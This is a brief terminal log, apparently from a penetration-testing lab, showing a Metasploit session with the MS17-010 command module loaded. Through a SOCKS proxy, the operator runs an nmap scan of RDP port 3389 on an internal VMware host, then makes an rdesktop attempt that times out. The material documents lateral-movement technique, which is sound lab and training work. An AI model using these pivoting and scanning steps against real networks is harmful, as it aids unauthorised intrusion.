 [*] exec: proxychains nmap 192.168.52.138 -p 3389
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-09 18:34 CST
Nmap scan report for 192.168.52.138
Host is up (0.00019s latency).
PORT     STATE    SERVICE
3389/tcp filtered ms-wbt-server
MAC Address: 00:0C:29:68:7A:83 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 5.91 seconds
msf6 auxiliary(admin/smb/ms17_010_command) > proxychains rdesktop 192.168.52.138
[*] exec: proxychains rdesktop 192.168.52.138
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  192.168.52.138:3389 <--socket error or
imeout!
Core(error): tcp_connect(), unable to connect to 192.168.52.138
msf6 auxiliary(admin/smb/ms17_010_command) >